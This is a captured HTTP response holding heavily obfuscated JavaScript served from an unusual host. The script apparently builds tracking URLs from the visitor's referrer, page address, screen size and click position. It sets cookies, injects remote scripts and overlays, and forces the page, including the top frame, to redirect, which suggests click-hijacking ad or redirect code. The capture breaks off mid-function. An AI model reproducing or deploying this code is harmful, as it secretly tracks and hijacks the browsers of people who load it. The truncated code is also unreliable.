

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://36743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 47551
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return _0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return _0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseInt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var _0x2d58bd=_0x744183,_0x30ce35=_0x2d58bd(0x95)[_0x2d58bd(0x9a)]('|'),_0x548651=0x0;while(!![]){switch(_0x30ce35[_0x548651++]){case'0':_0x4b38b0+=_0x1c8cc0['aUpKN'],_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x181)](_0x1c8cc0['cIMDO'](_0x1c8cc0['DLlRk']('#',_0x3b89bb)+_0x1c8cc0[_0x2d58bd(0x19d)],_0x1acb11),_0x1c8cc0[_0x2d58bd(0xaa)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0xb1)](_0x1c8cc0['jiUjy'](_0x1c8cc0['SVeoi'](_0x1c8cc0[_0x2d58bd(0x91)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)]),_0x4b87cb),'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}'),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x180)](_0x1c8cc0['VqnEb'](_0x1c8cc0[_0x2d58bd(0x18f)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)])+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x18d)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x185)](_0x1c8cc0['HRfMA']('#',_0x3b89bb)+'\x20~\x20'+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x73)]);continue;case'1':if(_0x39e430['innerHTML']=_0x4b38b0,_0x39e430['id']=_0xf55848,document[_0x2d58bd(0xf6)][_0x2d58bd(0x96)](_0x39e430),!_0x4883e8['$'](_0x1c8cc0[_0x2d58bd(0x1a6)]('#',_0x3b89bb))){var _0x4680b0=document['createElement'](_0x2d58bd(0x131));_0x4680b0['id']=_0x3b89bb,document[_0x2d58bd(0xf7)][_0x2d58bd(0x96)](_0x4680b0);}continue;case'2':_0x4883e8['gImg'](_0x572568);continue;case'3':_0x4883e8['$']('#'+_0xf55848)&&_0x4883e8['$']('#'+_0xf55848)[_0x2d58bd(0x167)]();continue;case'4':var _0x4b38b0=_0x572568[_0x2d58bd(0x11a)];continue;case'5':var _0x39e430=document[_0x2d58bd(0x71)](_0x2d58bd(0x11a));continue;}break;}},_0x4883e8[_0x744183(0xb7)]=function(_0x1f02ec){var _0x34b78f=_0x744183,_0x54e25a={'aXVbm':function(_0x281518,_0x4cd912){var _0x225863=a0_0x4226;return _0x1c8cc0[_0x225863(0x135)](_0x281518,_0x4cd912);},'XLWAU':function(_0x3e2864,_0x354038){var _0x31d57f=a0_0x4226;return 